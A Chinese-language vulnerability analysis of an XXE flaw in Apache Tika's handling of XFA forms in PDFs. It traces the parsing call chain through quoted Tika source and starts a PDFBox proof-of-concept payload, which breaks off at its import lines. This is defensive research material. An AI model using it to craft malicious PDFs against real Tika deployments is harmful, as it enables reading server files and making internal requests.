漏洞描述 ==== Apache Tika 的 tika-core(1.13-3.2.1 版本)、tika-pdf-module(2.0.0-3.2.1 版本)和 tika-parsers(1.13-1.28.5 版本)模块在所有平台上存在严重的 XML 外部实体注入(XXE)漏洞。攻击者可通过 PDF 文件中精心构造的 XFA 文件利用该漏洞。  漏洞成因 ==== 由于直接对PDF中隐藏内容进行调用解析,从而造成该漏洞。 环境搭建 ==== 依旧是一个pom依赖,这里用的是3.2.1版本的 ```php <dependency> <groupId>org.apache.tika</groupId> <artifactId>tika-core</artifactId> <version>3.2.1</version> <!-- 根据需要选择版本 --> </dependency> <!-- Apache Tika 全功能依赖(包括解析各种文档) --> <dependency> <groupId>org.apache.tika</groupId> <artifactId>tika-parsers-standard-package</artifactId> <version>3.2.1</version> </dependency> ``` 漏洞分析 ==== 流程分析 ---- 公告说Apache Tika 核心、Apache Tika 解析器、Apache Tika PDF 解析器模块都存在漏洞,也就是基本上所有组件都存在漏洞。 那就先随便写一个demo,来看一下这个解析器的整体流程吧,这里就直接用我构造好的PDF来debug了。 ```php Tika tika = new Tika(); String txt = tika.parseToString(new File("C:\\Users\\20685\\Desktop\\crf.pdf")); System.out.println(txt); ```  这里用的是`parseToString`对目标PDF进行解析的,作用就是将一个PDF文件解析为文本字符串,核心代码如下: ```php public String parseToString(InputStream stream, Metadata metadata, int maxLength) throws IOException, TikaException { WriteOutContentHandler handler = new WriteOutContentHandler(maxLength); ParseContext context = new ParseContext(); context.set(Parser.class, this.parser); try { InputStream var12 = stream; try { this.parser.parse(stream, new BodyContentHandler(handler), metadata, context); } catch (Throwable var10) { if (stream != null) { try { var12.close(); } catch (Throwable var9) { var10.addSuppressed(var9); } } throw var10; } ```  这里首先创建了 `WriteOutContentHandler`用于收集解析后的文本,以及`ParseContext`注入解析器,随后看到核心代码`Parser.parse()`,直接步入。  进入到`parse`方法中,这里前面很长一段代码都是在做解析前的准备工作,直接跳过即可,继续步入到`org.apache.tika.parser.CompositeParser#parse`。   这个方法作用是根据文件类型来选出真正的文件解析器,由于我这里用的是PDF文件,因此使用的就是PDF解析器。tips:这里先用`defaultParse`后再用的`PDFParse`的,一共是俩遍。 随后就进入了`org.apache.tika.parser.pdf.PDFParser#parse`,这里是PDF的分发器,需要走到的是`PDF2XHTML.process`这个方法中才可以解析恶意构造的XML。  进入`org.apache.tika.parser.pdf.PDF2XHTML#process`,其中writeTest中用于解析PDF页面,也就是触发漏洞的地方。  继续步入,这里将触发PDF文档的所有页面,也就是开始,页面解析,结束整个流程。  核心代码如下: ```php protected void endDocument(PDDocument pdf) throws IOException { try { if (this.config.isExtractBookmarksText()) { this.extractBookmarkText(); } IOException e; try { this.extractEmbeddedDocuments(pdf); } catch (IOException var7) { e = var7; this.handleCatchableIOE(e); } try { this.extractIncrementalUpdates(); } catch (IOException var6) { e = var6; this.handleCatchableIOE(e); } this.extractXMPXFA(pdf, this.metadata, this.context); if (this.config.isExtractAcroFormContent()) { try { this.extractAcroForm(pdf); } catch (IOException var5) { e = var5; this.handleCatchableIOE(e); } } ``` 随后步入`endDocument`,该方法的作用是在全部的PDF页面解析完成后,用于提取页面以外的隐藏内容的,比如我们构造的XML文件就在这里被解析调用。  其中核心代码如下: ```php protected void endDocument(PDDocument pdf) throws IOException { try { if (this.config.isExtractBookmarksText()) { this.extractBookmarkText(); } IOException e; try { this.extractEmbeddedDocuments(pdf); } catch (IOException var7) { e = var7; this.handleCatchableIOE(e); } try { this.extractIncrementalUpdates(); } catch (IOException var6) { e = var6; this.handleCatchableIOE(e); } this.extractXMPXFA(pdf, this.metadata, this.context); if (this.config.isExtractAcroFormContent()) { try { this.extractAcroForm(pdf); } catch (IOException var5) { e = var5; this.handleCatchableIOE(e); } } ``` 随后进入真正开始执行调用`xml`的方法`extractAcroForm`。  核心代码如下: ```php void extractAcroForm(PDDocument pdf) throws IOException, SAXException, TikaException { PDDocumentCatalog catalog = pdf.getDocumentCatalog(); if (catalog != null) { PDAcroForm form = catalog.getAcroForm((PDDocumentFixup)null); if (form != null) { PDXFAResource pdxfa = form.getXFA(); if (pdxfa != null) { XFAExtractor xfaExtractor = new XFAExtractor(); InputStream is = null; try { is = new BufferedInputStream(UnsynchronizedByteArrayInputStream.builder().setByteArray(pdxfa.getBytes()).get()); } catch (IOException var12) { IOException e = var12; EmbeddedDocumentUtil.recordEmbeddedStreamException(e, this.metadata); } if (is != null) { label109: { try { xfaExtractor.extract(is, this.xhtml, this.metadata, this.context); } catch (XMLStreamException var13) { XMLStreamException e = var13; EmbeddedDocumentUtil.recordException(e, this.metadata); break label109; } finally { IOUtils.closeQuietly(is); } return; } } } ``` 这里从PDF中取出XML表单数据,随后交给`XFAExtractor`类进行解析,也就是调用了`xfaExtractor.extract`方法。 最终在`reader.next()`触发XML解析,到这里漏洞流程就基本分析完了。  构造PDF的payload ------------- 这里的话我使用了PDFBox来创建一个PDF,并且嵌入了一个XFA,payload如下。 ```php package ctf.challenge; import org.apache.pdfbox.pdmodel.PDDocument; import org.apache.pdfbox.pdmodel.PDPage; import org.apache.pdfbox.pdmodel.interactive.form.PDAcroForm; import org.apache.pdfbox.cos.COSDictionary; import org.apache.pdfbox.cos.COSStream; import org.